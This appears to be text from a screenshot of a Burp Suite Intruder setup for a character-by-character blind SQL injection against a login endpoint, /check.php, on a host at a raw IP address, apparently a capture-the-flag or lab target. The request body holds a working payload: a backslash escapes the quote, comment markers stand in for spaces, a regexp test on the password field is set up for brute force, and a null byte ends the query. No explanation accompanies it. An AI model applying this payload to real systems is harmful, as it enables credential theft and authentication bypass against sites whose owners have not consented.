 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /check.php HTTP/1.1
Host: 47.102.127.194:8801
Content-Length: 53
Cache-Control: max-age=0
Origin: http://47.102.127.194:8801
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.102.127.194:8801/check.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=\&passwd=||passwd/**/regexp/**/"^§a§";%00
Add §
Clear §
Auto §
Refresh